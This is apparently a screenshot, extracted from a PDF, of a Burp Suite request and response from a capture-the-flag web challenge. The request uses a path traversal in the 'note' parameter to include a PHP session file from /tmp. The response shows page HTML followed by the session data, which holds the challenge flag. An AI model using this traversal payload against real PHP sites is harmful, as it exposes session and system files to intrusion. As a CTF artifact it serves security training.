 Request
Pretty Raw Hex
\n
1 GET /index.php?note=
../../../../../../../../../../../../../../../../tmp/sess_45e20b98d70ec23d6b786fe4a362
306b HTTP/1.1
2 Host: 45.122.249.68:20015
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.91 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://45.122.249.68:20015/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=aaaaaaaaaaaaaaaa
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
</span>
35 </button>
36 <div class="collapse navbar-collapse" id="navbarNavDropdown">
37 <ul class="navbar-nav mx-auto">
38 <li class="nav-item">
39 <a class="nav-link active" href="index.php">
Home
</a>
40 </li>
41 <li class="nav-item">
42 <a class="nav-link" href="#">
Features
</a>
43 </li>
44 <li class="nav-item">
45 <a class="nav-link" href="#">
About Us
</a>
46 </li>
47
48 <li class="nav-item">
49 <a class="nav-link" href="#">
Contact Us
</a>
50 </li>
51 </ul>
52
53 <button class="btn btn-light ms-3" value="logout" onclick="
window.location='logout.php'">
Log out
</button>
54
55 </div>
56 </div>
57 </div>
58 </nav>
59
60
61 <br>
user|s:35:"flag{racing_racing_and_you_pwned_me}
62 ";